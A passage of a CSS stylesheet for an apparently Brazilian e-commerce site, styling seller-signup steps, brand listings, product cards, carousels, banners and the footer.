	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	text-align: center;
	font-weight: 300; /* border: 1px solid #6CB3AC; */
	width: 170px;
	background: var(--secundary-color);
}

.boxPassos2 .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
	height: 32px;
	line-height: 32px;
	width: 170px;
	text-align: center;
}
/*QUERO VENDER 01 02 E 03*/

/*QUERO VENDER FINAL*/
.boxPassosFinal {
	padding: 125px 0;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
}

.boxPassosFinal h1 {
	text-align: center;
	color: #868473;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: 35px;
	font-weight: 400;
}
.boxPassosFinal p {
	font-size: 16px;
	color: #868473;
	line-height: 18px;
	margin-bottom: 40px;
	text-align: center;
}
.boxPassosFinal a.btnObrig {
	line-height: 30px;
	font-size: 14px;
	text-align: center;
	display: block;
	padding: 0 20px;
	width: 220px;
	color: #fff; /* border: 1px solid #9B0000; */
	border-radius: 2px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	text-decoration: none;
	margin: 0 auto;
}

/*QUERO VENDER FINAL*/
.marca .boxProdutos ul li {
	max-width: 168px;
	position: relative;
}
.marca .boxProdutos ul {
	display: flex;
	flex-wrap: center;
}
.marca .boxProdutos ul .prods .Products {
	display: flex;
	gap: 36px 36px;
	flex-wrap: wrap;
	justify-content: center;
}

.marca .boxProdutos ul .prods .Products > a {
	max-width: 250px;
	width: 100%;
}

.marca .boxProdutos ul li .flag_exclusivo {
	position: absolute;
	left: 10px;
	top: 10px;
	background: var(--secundary-color);
	color: #fff;
	font-size: 12px;
	padding: 5px;
}
.marca .boxProdutos ul li span + a {
	text-align: left;
	display: block;
	margin-top: 7px;
	font-size: 14px;
	color: #949494;
	/* line-height: 20px; */
	font-weight: 400;
	/* padding: 0px 15px; */
	margin-bottom: 8px;
}
.marca .boxProdutos ul li img {
	width: 168px;
	height: 168px;
	object-fit: cover;
}
.marca .boxProdutos ul li span.vendidPor {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.marca
	> div.boxDir
	> div.boxProdutos.produtos
	> ul
	> div
	> ul
	> li
	> div:nth-child(2)
	> a {
	color: #1f1f1f;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	line-height: 17px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	font-size: 16px;
	text-align: center;
	min-height: 30px;
}

.marca .boxProdutos ul li span.vendidPor b {
	display: none;
}
.marca .boxProdutos ul li .preco {
	margin: 3px 0;
}

.marca .boxProdutos ul li .preco .valor {
	margin-bottom: 3px;
	font-size: 18px !important;
	color: #7a7a7a;
}
.marca .boxProdutos ul li .preco span + span {
	font-size: 16px;
	font-weight: 600;
}
.marca .boxProdutos ul li .preco span {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
}

.produto .detail .price .valorR p span {
	font-size: 1.8rem;
	font-weight: 500;
}

.produto .detail .price .valorR p {
	margin: 10px 0;
}

.produto .detail .price .valor span.boldSpan {
	font-size: 1.8rem;
}

.produto .detail .price .valor span {
	font-size: 1.8rem;
	font-weight: 600;
}

.Products .item span.precoRiscado {
	font-size: 1.25rem;
	color: #808080;
	text-decoration: line-through;
	text-align: left;
	margin-bottom: 5px;
}

.Products .item .flex-column .Parcela:not(:first-child) {
	margin-top: 8px;
}

.Products .item .Parcela {
	text-align: left;
	font-size: 1rem;
}

.Products .item .Parcela .boldSpan {
	font-size: 1.25rem;
}

.Products .item .Parcela .segundaLinha {
	font-size: 1rem;
}

.Products .item .Parcela .priceDiscount {
	font-weight: bold;
	margin-top: 5px;
}

.Products .item .Parcela .priceDiscount .boldSpan {
	font-size: 1rem;
}

.Products .item .Parcela span.valor {
	font-size: 1.25rem;
}

.boxBanner-descricao {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
}

.boxBanner-descricao h3 {
	margin: 15px 0;
}

.boxBanner-descricao a {
	margin: 15px 0;
	text-decoration: underline;
	color: #949494;
}

.marca .boxProdutos ul li .btComprar {
	font-size: 16px;
	justify-content: center;
	align-items: center;
	max-width: 100%;
	text-align: center;
	/* border: 1px solid #c0ae8a; */
	border-radius: 20px;
	display: block;
	padding: 5px 0;
	transition: 0.2s all ease-in-out;
	opacity: 1;
	background-color: var(--secundary-color);
	color: #fff;
	text-transform: lowercase;
	width: 80%;
}

.marcaLista .boxBusca a {
	color: #fff;
	background: #000 url(../../images/search.png) no-repeat calc(100% - 30px);
	line-height: 31px;
	height: 30px;
	display: inline-block;
	text-transform: uppercase;
	font-weight: 700;
	font: 600 12px/31px Montserrat;
	border-radius: 1px 5px 5px 0px;
	padding: 0;
	text-indent: -5000em;
	width: 32px;
	background-size: 13px;
	background-color: #fff;
	border: 1px solid #a0a0a0;
	position: relative;
	left: -13px;
	top: 1px;
	border-left: 0;
	background-position: center;
	background-repeat: no-repeat;
}

.container.marca .boxProdutos .prods > ul {
	display: -webkit-box;
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 21px;
}

.container.marca {
	max-width: initial;
	padding: initial;
}

.container.marca .listaProd .prods li {
	min-width: 210px;
	width: 210px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	position: relative;
}

.container.marca .listaProd .prods li:hover .btComprar {
	opacity: 1;
}

.container.marca .listaProd .prods li .flag_desconto {
	position: absolute;
	top: 15px;
	z-index: 1;
	left: 18px;
	background-color: var(--secundary-color);
	padding: 5px;
	color: #fff;
}

.marca .boxProdutos ul li img {
	width: 100%;
	height: auto;
	object-fit: cover;
}

.container.marca .boxProdutos .prods ul li a {
	margin: 0 auto;
}

.container.marca .boxProdutos .prods ul li .info {
	display: none;
}

.letras .gridMarcas li a {
	color: #3d3d3d;
}
.letras .gridMarcas li a:hover {
	text-decoration: underline;
}
.letras .gridMarcas li {
	list-style: disc;
}
.letras .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

.pagMarcas .filtros .boxBusca .btn {
	display: inline-block;
	line-height: 31px;
	margin: 0;
	font-size: 12px;
	transition: all 0.4s ease 0s;
	text-transform: uppercase;
	font-weight: 500;
	max-width: 160px;
	height: 31px;
	width: 100%;
	background: #000;
	color: #fff;
	text-align: center;
	padding: 0 5px;
	border-radius: 5px;
}

.pagMarcas .boxTop h1 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 20px;
	width: 50%;
	margin: 0 auto 20px;
	font-weight: 100;
}
.pagMarcas .boxTop h1 + p {
	margin-bottom: 20px;
}
.pagMarcas .boxProdutos .slides {
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
}
.pagMarcas .boxDir .boxTitulo {
	display: none;
}
.pagMarcas .lojaEspecial .banner {
}
.pagMarcas .container.marca h4 {
	margin-bottom: 10px;
}

.pagMarcas .lojaEspecial .subtitulo {
	font: 700 20px/20px Roboto;
	text-transform: uppercase;
	margin-bottom: 22px;
}
.pagMarcas .boxProdutos .slides li {
	padding: 15px;
	min-width: 234px;
	width: 285px;
}
.pagMarcas .lojaEspecial h3 {
	margin-bottom: 30px;
	color: #3d3d3d;
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	margin-top: 19px;
}

.pagMarcas .lista_marcas span:last-child {
	position: absolute;
	display: none;
}

.pagMarcas .boxBusca input {
	height: 28px;
	margin-bottom: 40px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
	border-radius: 5px;
	height: 31px;
	outline: 0;
}

.pagMarcas .marcaLista .marcas p {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas a {
	display: flex;
	flex-flow: column nowrap;
	align-items: flex-start;
	padding: 0 0 0 100px;
	color: var(--secundary-color);
	font: 700 14px Roboto;
	text-transform: none;
	padding-right: 5px;
}

.pagMarcas .marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 3px 4px 5px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
}

#ctl00_ContentPlaceHolder1_lvDataPager1 {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li {
	background: #fff;
}

#slider_marcas {
	justify-content: flex-start;
	gap: 10px !important;
	display: flex;
	flex-wrap: wrap;
}

@media (max-width: 575px) {
	#slider_marcas {
		margin: 0 10px;
		justify-content: space-between;
	}
}

@media (min-width: 768px) {
	.Products.owl-carousel.owl-theme {
		display: flex;
		justify-content: space-between;
		width: 60%;
		padding: 0 50px 0 7px;
	}
}

#slider_marcas li {
	align-items: center;
	width: calc(24% - 10px);
	padding: 0 0px;
	box-shadow: 0px 0px 19px rgb(0 0 0 / 8%);
	min-height: 100px;
	position: relative;
	display: flex;
	margin: 0 11px 18px 0px;
	border-radius: 5px;
}

#slider_marcas li a {
	color: #000;
	font-size: 14px;
	line-height: 10px;
	font-weight: 100;
}

#slider_marcas li a b {
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
}
.boxMarcas {
	padding-top: 30px;
}

.pagMelhoresMarcas .boxMarcas .marcas {
	display: none;
}

.pagMarcas .boxTop {
	text-align: center;
}

.pagMarcas .filtros {
	text-align: center;
}

#slider_marcas li a img {
}
.marcaLista .boxBusca {
}
.marcaLista input {
	margin-bottom: 40px;
	border: 1px solid #a0a0a0;
	padding: 5px 10px;
	border-radius: 5px;
	background: #fff;
	height: 31px;
	width: 210px;
}

.marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0px 0px 17px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
	border: 2px solid #1b1a19 !important;
}

.marcaLista .marcas p {
	height: 100%;
	display: flex;
	align-items: center;
}

.marcaLista .marcas.best ul li {
	background: #fff;
	height: 102px;
}

.marcaLista .marcas.best ul li p {
	display: none;
}

.marcaLista .marcas.best ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas.best ul li img {
	margin: 0;
	width: 100% !important;
	height: 100% !important;
	border-radius: 0;
	object-fit: contain;
}

.marcaLista .marcas ul li {
	/* padding: 0 9.5px;
    width: 25%;
    text-align: center;
    margin-bottom: 40px */
}

.boxNovidades.menor {
	padding-top: 0;
}
.boxNovidades.menor .container {
	max-width: 920px;
}
.boxNovidades {
	margin-bottom: 61px;
	padding-top: 30px;
}
.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}

.boxNovidades.menor .container {
	max-width: 920px !important;
}

.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}
.bannerMiddle {
	margin: 40px 0;
}
.bannerProduto .boxProd .Products {
	display: grid;
	grid-template-columns: repeat(3, 168px);
	justify-content: space-between;
}
.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}
.bannerProduto .reverse {
	flex-direction: row-reverse;
}
.bannerProduto .boxProd {
	margin-left: 32px;
	width: 542px;
}

.bannerProduto .flex-column > .infos h3 {
	font-size: 16px !important;
}

.bannerProduto .Products .item .productInfos .valor {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
}

.bannerProduto .Products .item .productInfos span {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
	text-align: left;
}

.bannerMiddle img {
	max-width: 100%;
	width: 100%;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	position: absolute;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
	transform: rotate(-180deg);
}

.bannerTV .owl-carousel .owl-nav button.owl-prev:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
}

.bannerTV .owl-carousel .owl-nav button.owl-next:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

/* .owl-carousel .owl-nav button.owl-prev:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

/* .owl-carousel .owl-nav button.owl-next:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  transform: rotate(180deg);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: none !important;
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.owl-theme .owl-nav span {
	display: none;
}

.owl-dots {
	display: none;
}

.bannerTV .owl-dots {
	display: block;
	margin-top: -35px;
	position: relative;
}

.owl-carousel .owl-item img {
}

.bannerTV .owl-nav {
	/* position: absolute; */
	width: 100%;
	display: flex;
	justify-content: space-between;
	top: 0;
	top: calc(50% - 50px);
	padding: 0 20px;
}

.bannerTV .owl-carousel .owl-nav button.owl-next,
.bannerTV .owl-carousel .owl-nav button.owl-prev {
	position: initial !important;
	padding: 10px !important;
	/* background-color: #47503f;*/
	border-radius: 35px;
	height: 50px;
	width: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute !important;
	top: 50%;
	z-index: 999999;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	left: 0;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: 0;
}

.bannerTV .legenda .container {
	display: flex;
	flex-direction: column;
	justify-content: center;
	height: 100%;
}
.bannerTV .legenda {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.bannerTV .item {
	position: relative;
	display: block;
}
.bannerTV .legenda h2 {
	font-size: 33px;
	font-weight: 500;
	max-width: 368px;
	line-height: 40px;
	margin-bottom: 59px;
	color: var(--soft-color);
}
.bannerTV .legenda a {
	text-decoration: underline;
	font-weight: 500;
	color: var(--soft-color);
}

.bannerTV .owl-carousel {
	padding: 0px 0px;
}

.bannerTV .infos {
	position: absolute;
	bottom: 0px;
	padding: 40px 20px 20px 20px;
	left: 0;
	width: 100%;
	color: white;
	font-size: 17px;
	line-height: normal;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	background: linear-gradient(
			to bottom,
			rgba(255, 225, 255, 0) 0%,
			rgb(0, 0, 0)
		),
		center top;
}

.bannerTV .col1 {
	margin-left: 20px;
}

.bannerTV .col1 > * + * {
	margin-top: 20px;
}

.bannerTV .itemCarousel {
	position: relative;
	display: block;
}

.bannerTV .col2 .itemCarousel {
	height: 100%;
}

.bannerTV .col2 .itemCarousel .thumbnail {
	height: 100%;
}

.bannerTV .itemCarousel .thumbnail img {
	border-radius: 10px;
}

.bannerTV .col2 .itemCarousel .thumbnail img {
	object-fit: cover;
	height: 100%;
}

/* ICONES - SECTION 2 */
section.icons {
	padding: 50px;
}

section.icons h3 {
	margin-left: 10px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 600;
}

/* InscriÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â£o - Section 3 */
.bannerIns .container {
	background: url("../../images/background.png");
	background-size: cover;
	padding: 25px 30px;
	text-align: center;
	border-radius: 4px;
}

.bannerIns .container h2 {
	color: white;
	text-transform: uppercase;
	font-size: 30px;
}

.bannerIns .container p {
	color: white;
	font-size: 18px;
	line-height: 24px;
	margin-top: 5px;
}

.bannerIns .form {
	width: 100%;
	margin-top: 7px;
}

.bannerIns .form button {
	padding: 10px 20px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin-left: 30px;
	border-radius: 4px;
}

.bannerIns .form input {
	background-color: white;
	height: 43px;
	width: 285px;
	font-size: 16px;
	font-weight: 500;
}

/* CARROUSEL DE PRODUTOS e PRODUTOS */
.carouselProducts {
	padding: 50px 0px 0px;
}

.carouselProducts h2,
.ProductsOnly h2 {
	font-size: 22px;
	font-weight: bold;
}
.Products .sale.green {
	background: #0f7b57;
}

.Products .owl-stage .owl-item {
}

.Products .item .productInfos .desconto {
	margin-right: 5px !important;
}

.Products .item .productInfos .priceDiscount {
	display: flex;
}

.Products .item .flex-column {
	border: 0;
	box-sizing: border-box;
	position: relative;
	/* height: 600px; */
	justify-content: space-between;
	text-align: center;
}

.Products .item .flex-column .infos {
	display: flex;
	flex-direction: column;
	align-items: baseline;
	height: 28px;
	margin: 8px 0;
	margin-bottom: 0;
}

/* .Products .flex-column > .infos .marca {
    order: -1;
    margin-top: 5px;
} */

.Products .item .productInfos {
	justify-content: flex-end !important;
}

.Products .item .productInfos span {
	margin: initial !important;
}

.Products .item .marca {
	color: #000000;
	text-align: left;
	font-size: 13px;
	font-weight: bold !important;
	text-transform: uppercase;
	display: block;
	margin-top: 16px;
}

.Products .item .marca strike {
	font-size: 16px;
	font-weight: 400;
	line-height: 19px;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	color: #000000;
	font-weight: bold;
	text-transform: initial;
}

/* .Products .infos .titulo {
    text-align: center;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    margin: 20px 0;
} */

.Products .item .avaliacoes {
	margin-top: 28px;
}

/* .Products .item .productInfos span {margin: initial!important} */

.Products .item .productInfos .valor {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
	/* margin-top: 12px; */
}

/* strike {
    text-decoration: line-through;
    color: #fff;
} */
.Products .item .productInfos {
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	justify-content: space-between;
	/* flex: 1; */
	/* margin-top: 10px; */
}

/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(70px);
    transition: 0.3s all ease-in-out;
    opacity: 0;
} */

/* .Products .item.act .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
} */

.Products .item .thumbnail .productInfos {
	width: 100%;
	background-color: rgb(133 141 99 / 95%);
	color: #fff;
}

/* .Products .item.act .btn a {
    background-color: var(--secundary-color);
    color: #fff;
} */

.Products .item .thumbnail {
	position: relative;
	width: 100%;
	height: 235px;
}

.Products .item .productInfos .desconto {
	color: #707070;
	font-size: 13px;
	display: block;
	text-align: center;
	margin-right: 4px;
	order: initial !important;
}

.Products .item .qtd {
	margin-top: 10px;
	margin-bottom: 20px;
}

.Products .item .productInfos .desconto strike {
	text-decoration: line-through;
	color: #000000;
	font-weight: 600;
}

.Products .item .productInfos .atributos {
	border-radius: 15px;
	font-size: 10px;
	font-weight: bold;
	margin-bottom: 16px !important;
	margin-top: 8px !important;
}

.Products .item .Parcela span.precoDestacado {
	font-size: 1.25rem;
}

.Products .item .qtd button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button:hover {
	background-color: black;
}

.Products .item .qtd button:hover svg path {
	fill: white;
}

.Products .item .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	height: 20px;
	border: none;
}

.Products .item .buy .button {
	display: block;
	padding: 10px;
	width: 100%;
	background-color: var(--primary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	text-align: center;
	transition: all linear 300ms;
}

.Products .item .buy .button:hover {
	background: var(--secundary-color);
}

.Products .item .buy .button {
	display: flex;
	align-items: center;
	justify-content: center;
}

.Products .item .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 16px;
	height: 13px;
	background: url(../../images/buy.png);
}

.Products .item .buy span {
	text-align: center;
	display: block;
	font-size: 12px;
	font-weight: 300;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -0.7px;
}

.Products .item .thumbnail img {
	object-fit: cover;
	/* height: 270px; */
	width: 180px;
	max-height: 235px;
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: pointer;
	transition: opacity 0.3s ease-in-out;
	top: 0;
	left: 0;
	overflow: hidden;
}

.item .thumbnail img.primaryImage {
	opacity: 1;
}

.item .thumbnail img.secondImage {
	opacity: 0;
}

.item .thumbnail:hover img.primaryImage {
	opacity: 0;
}

.item .thumbnail:hover img.secondImage {
	opacity: 1;
}
/* .Products .btn:hover span {
    background-color: #47503f;
    color: #fff;
} */

.Products .item .productInfos .Parcela {
	font-weight: 600;
	margin-bottom: 24px !important;
}

.Products .btn span,
.Products .item .productInfos .Parcela,
.Products .item .productInfos .desconto {
	opacity: 1;
}

.Products .item.act .btn span,
.Products .item.act .productInfos .Parcela,
.Products .item.act .productInfos .desconto {
	transition: all 0.4s ease-in-out;
	opacity: 1;
}

.Products .item .productInfos .Parcela {
	font-size: 11px;
	display: none;
}

.Products .btn {
	height: 29px;
}

.Products .item .productInfos .valor {
	height: 16px;
	font-weight: 600;
	font-size: 15px;
	margin-bottom: 4px !important;
}

/* .Products .item .productInfos .Parcela {} */

.Products .item.act .productInfos .desconto {
	height: 13px;
}

.Products .sale {
	/*  display: none;*/
	position: absolute;
	background: rgb(196, 20, 41);
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	min-width: 40px;
	text-align: center;
	z-index: 1;
	margin: 4% 4%;
	padding: 3px 4px;
	border-radius: 5px;
}

.Products .infos .subtitulo {
	text-align: center;
	font-size: 12px;
	font-weight: 200;
	margin: 10px 0;
}

.Products .btn {
	text-align: center;
	margin-bottom: 10px;
	margin-top: 17px;
}

.Products .btn span {
	display: inline-block;
	border-radius: 2px;
	width: 100%;
	display: block;
	padding: 12px 0;
	margin: 0 auto;
	opacity: 1;
	background-color: #1b1a19;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	line-height: 16px;
	height: 40px;
	text-transform: capitalize;
}

.carouselProducts .owl-carousel {
	margin-top: 20px;
}

.carouselProducts .container {
	max-width: 960px;
}

.carouselProducts .owl-carousel .owl-nav button {
	top: calc(50% - 40px);
}

.carouselProducts .flex-column {
	flex: auto;
	justify-content: space-between;
}

.carouselProducts .owl-stage {
	display: flex;
}

.Products .flex-column > .infos h3 {
	font-size: 12px !important;
	color: #333333;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-height: 14px;
	text-align: left;
}

.Products .flex-column div:nth-child(3) {
	width: 100%;
	text-align: left;
	align-items: flex-start;
}

.Products .item .productInfos {
	text-align: left;
	align-items: baseline !important;
}

.carouselProducts .container > .flex-between.flex-align-center a {
	font-size: 14px;
	text-decoration: underline;
	font-weight: 600;
	transition: all ease-in-out 300ms;
}

.carouselProducts .container > .flex-between.flex-align-center a:hover {
	color: var(--secundary-color);
}
.queroVenderBanner .boxQueroVender {
	max-width: 370px;
	background-color: var(--secundary-color);
	padding: 20px 60px;
	border-radius: 2px;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
	font-size: 18px;
	display: block;
	text-align: center;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 25px;
	font-size: 24px;
	text-align: center;
	font-weight: 600;
}

.queroVenderBanner .boxqueroVender--title:before {
	content: "";
	background-image: url("[data-uri]");
	background-repeat: no-repeat;
	display: block;
	width: 19px;
	height: 16px;
	background-position: center;
	margin: 0 auto;
	padding: 20px;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: capitalize;
	font-weight: bold;
	margin-bottom: 100px;
	font-size: 33px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}

.carouselProducts .owl-carousel .owl-stage-outer {
	padding-left: 2px;
}
.ProductsOnly h2 + p {
	max-width: 360px;
	font-size: 14px;
	color: #949494;
	margin: 0 auto;
	margin-bottom: 34px;
	text-align: center;
}
.ProductsOnly h2 {
	display: block;
	text-align: center;
	width: 100%;
	margin-bottom: 10px;
}

.ProductsOnly .container {
	/* max-width: 972px; */
	padding: 51px 0px;
	align-items: center;
}
.ProductsOnly .item.img img {
	width: 168px;
	height: 231px;
	object-fit: cover;
}
.ProductsOnly .item {
	max-width: 168px;
	margin: 0 0 20px;
}

/* BANNERS IMG */
.banners .container {
	padding: 45px 0px 0px;
}

.banners .container .flex > * {
	display: block;
	margin: 16px;
}

.banners .container .flex > * > img {
	width: 100%;
}

.singleBanner img {
	width: 100%;
}

.singleBanner,
.bannerProduto2 {
	margin: 50px 0;
}

footer {
	margin-top: 47px;
	/*background: #f3efe6;
  border-top: 1px solid #ccc;*/
}
footer > div.container {
	padding: 0px 50px 0 50px;
}

#armored_website img {
	width: 100%;
}

#armored_website {
	display: block !important;
}

#addiImg,
#addiImg2 {
	display: inherit;
}
footer .copyright + .copyright {
	padding-top: 10px;
	position: relative;
	margin-top: -3px;
}
footer .copyright a {
	font-size: 14px;
}
footer .copyright {
	padding: 17px 17px 10px;
	text-align: center;
	font-size: 14px;
}

footer .linksFooter .col1 ul {
	columns: 2;
	margin-top: 20px;
}

footer .linksFooter .col4 ul {
	columns: 6;
	margin-top: 20px;
}

footer .linksFooter ul li + li {
	margin-top: 16px;
}

footer .linksFooter ul li a {
	font-size: 16px;
	color: #707070;
	transition: all ease-in-out 300ms;
}

footer .linksFooter ul li a:hover {
	color: var(--secundary-color);
}

footer .linksFooter .col4 {
	margin-left: 60px;
	max-width: 875px;
}

.col4 {
	flex: 4;
}

footer .background {
	background: var(--soft-color);
}

footer .background h3 {
	font-size: 19px;
	font-weight: 600;
}

footer .infos p + p {
	margin-top: 0px;
}

footer .links {
	/* margin-top: 8px; */
	line-height: 22px;
}

footer .mt {
	margin-top: 20px;
}

footer .mt:first-child {
	margin-top: 0px;
}

footer .mt img {
	margin-top: 10px;
}

footer .links + h3 {
	margin-top: 22px;
}

footer .links li a {
	color: #1b1a19;
	font-size: 12px;
}

/* footer > div.container > div > div:nth-child(1) {
  order: 1;
} */

footer .col.redes {
	display: flex;
	flex-direction: column;
	display: none;
}

footer > div.container > div > div:nth-child(1) .mediaSocial {
	order: 1;
	display: flex;
	justify-content: flex-end;
}

footer > div.container > div > div:nth-child(1) .infos {
	margin-bottom: 10px;
}

footer > div.container > div:nth-child(1) > div:nth-child(1) > div.col > ul li {
	margin-bottom: 10px;
}

footer h3 {
	font-size: 16px;
	font-weight: 500;
}

footer > div.container > div > div:nth-child(1) .infos p {
	text-align: right;
}

footer > div.container > div:nth-child(1) > div:nth-child(1) > div.col > ul {
	text-align: right;
}

footer .logo {
	display: none;
}

footer > div.container > div.flex.mt-pgto .cartoes {
	display: flex;
	justify-content: center;
	gap: 10px;
}

footer > div.container > div.flex.mt-pgto .cartoes img {
	height: fit-content;
	width: fit-content;
}

.mediaSocial .flex > * + * {
	margin-left: 17px;
}

.col {
